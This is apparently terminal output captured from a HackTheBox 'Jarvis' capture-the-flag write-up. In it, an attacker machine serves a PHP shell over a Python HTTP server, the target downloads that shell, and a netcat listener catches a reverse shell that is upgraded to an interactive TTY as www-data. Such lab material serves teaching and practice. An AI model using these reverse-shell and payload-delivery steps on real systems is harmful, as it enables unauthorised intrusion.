 ┌──(kali㉿kali)-[~/HackTheBox/jarvis]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.143 - - [18/Feb/2025 18:25:06] "GET /phpshell.php HTTP/1.1" 200 -
10.10.10.143 - - [18/Feb/2025 18:31:09] "GET /phpshell.php HTTP/1.1" 200 -
kali@kali: ~/HackTheBox/
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@jarvis:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(kali㉿kali)-[~/HackTheBox/jarvis]
└─$ stty raw -echo && fg
[1]  + continued  nc -lvnp 1234
www-data@jarvis:/$ ls
bin   home            lib32       mnt   run   tmp      vmlinuz.old
boot  initrd.img      lib64       opt   sbin  usr
dev   initrd.img.old  lost+found  proc  srv   var
etc   lib             media       root  sys   vmlinuz
www-data@jarvis:/$ whoami
www-data